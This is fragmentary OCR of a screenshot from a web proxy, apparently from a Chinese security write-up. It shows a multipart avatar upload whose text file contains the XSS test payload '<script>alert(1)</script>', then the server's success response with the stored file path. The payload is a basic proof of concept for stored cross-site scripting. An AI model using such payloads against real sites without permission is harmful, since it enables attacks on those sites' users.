 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
boundary=---------------------------2012753053297140
1007893843992
10 Content-Length: 470
11 Origin
12 Referer.
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 -----------------------------20127530532971401007893
843992
20 Content-Disposition: form-data; name="uuid"
21
22 avatar
23 -----------------------------20127530532971401007893
843992
24 Content-Disposition: form-data; name="type"
25
26 avatar
27 -----------------------------20127530532971401007893
843992
28 Content-Disposition: form-data; name="file";
filename="1.txt"
29 Content-Type: text/plain
30
31 <script>alert(1)</script>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 Server: rums/b
3 Date: Tue, 23 Aug 2022 06:43:06 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Application-Context: ly-gateway-server-svc:1101
9 X-Content-Type-Options: nosniff
10 X-Xss-Protection: 1; mode=block
11 Content-Length: 389
12
13 {
"meta":{
"success":true,
"statusCode":200,
"message":"ok"
},
"data":{
"bh":"09679e4e-263e-4f05-8f5c-24cb57eddde7",
"ssbh":"avatar",
"fjmc":"1.txt",
"fjlj":
"group1/M00/04/2C/rBIBJGMEdvmAZLk9AAAAGf4m7nY359.
txt",
"fjdx":25,
"fjlx":"txt",
"scbz":0,
Poker安全